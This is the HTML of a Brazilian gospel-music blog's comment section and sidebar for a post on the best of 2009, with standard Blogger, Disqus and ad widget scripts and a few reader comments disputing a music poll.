<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>4 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4725134240305314409"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16934638073434383241" rel="nofollow">deh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html?showComment=1263167884119#c4725134240305314409">10 de janeiro de 2010 às 21:58</a></span></div><p class="comment-content">Este comentário foi removido por um administrador do blog.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4725134240305314409">Responder</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/621029077846827142/4725134240305314409">Excluir</a></span></span></div><div class="comment-replies"><div id="c4725134240305314409-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4725134240305314409-ra" class="thread-chrome thread-expanded"><div></div><div id="c4725134240305314409-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4725134240305314409">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4725134240305314409-ce"></div></li><li class="comment" id="c4313518495424736895"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Marcio(Uruguay)</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html?showComment=1263446760912#c4313518495424736895">14 de janeiro de 2010 às 03:26</a></span></div><p class="comment-content">Concordo com Deh, a enquete do CD foi uma vergonha, nada confiavel, depois do suposto hacker ninguem foi la recolocá Rosa de Saron e Canal da Graça que estavam na Lista, lembrese que Gospoel nao se refere somente a Música Evangélica e sim a toda Música Católica.<br><br><br>Vergonha total</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4313518495424736895">Responder</a><span class="item-control blog-admin blog-admin pid-297769457"><a target="_self" href="https://www.blogger.com/comment/delete/621029077846827142/4313518495424736895">Excluir</a></span></span></div><div class="comment-replies"><div id="c4313518495424736895-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4313518495424736895-ra" class="thread-chrome thread-expanded"><div></div><div id="c4313518495424736895-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4313518495424736895">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4313518495424736895-ce"></div></li><li class="comment" id="c8382412070191760919"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Marcio(Uruguay)</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html?showComment=1263446863059#c8382412070191760919">14 de janeiro de 2010 às 03:27</a></span></div><p class="comment-content">Perdao, quiz disser a Música Cristá.<br><br>Os Católicos que votamos no Rosa de Saron e Canal da Graça queremos uma resposta...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8382412070191760919">Responder</a><span class="item-control blog-admin blog-admin pid-297769457"><a target="_self" href="https://www.blogger.com/comment/delete/621029077846827142/8382412070191760919">Excluir</a></span></span></div><div class="comment-replies"><div id="c8382412070191760919-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8382412070191760919-ra" class="thread-chrome thread-expanded"><div></div><div id="c8382412070191760919-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8382412070191760919">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8382412070191760919-ce"></div></li><li class="comment" id="c4389190857500938608"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16934638073434383241" rel="nofollow">deh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html?showComment=1263983465210#c4389190857500938608">20 de janeiro de 2010 às 08:31</a></span></div><p class="comment-content">&#39; Com vocês tudo é por baixo dos panos mesmo, alias sempre foi! Agora estamos entre as bandas mais votadas do site terra! Vê lá onde está o Oficina e companhia!<br><br>Rezo por vocês! :S</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4389190857500938608">Responder</a><span class="item-control blog-admin blog-admin pid-1967007214"><a target="_self" href="https://www.blogger.com/comment/delete/621029077846827142/4389190857500938608">Excluir</a></span></span></div><div class="comment-replies"><div id="c4389190857500938608-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4389190857500938608-ra" class="thread-chrome thread-expanded"><div></div><div id="c4389190857500938608-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4389190857500938608">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4389190857500938608-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1980058736417315833"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=1980058736417315833&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/1980058736417315833/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuQuFpwThIuxrKpTfG_Gciflb1eVo3_wlYKJG3JbnXqyy3_NuNCZiEzHtCvTSGPxCapm1SK7PvBIFiUWk1JvLMfL0_1I5rnmgNMyikZnE=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html' target='_blank'>
<img alt='Por trás da "polêmica" envolvendo a música Deus Nos Amou' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3AvVrs8joi5j7NXedwTx7RoMpzz6wu4FZdngHwhFxTKN1gCW-TgC6Yz6QsZBMVIA8TXqw1Pi77TYgt_W4ykSSLnzQJze9aR2HRZzRAdZ_k8V4rEKj3GfVAjOhFJIk0X8PqIpoTZsx6Ys/s72-c/maxresdefault.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html'>Por trás da "polêmica" envolvendo a música Deus Nos Amou</a></div>
<div class='item-snippet'>     O intuito dessa matéria é mostrar o que está escondido por trás dessa &quot;polêmica&quot; que envolve a canção Deus Nos Amou que se en...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
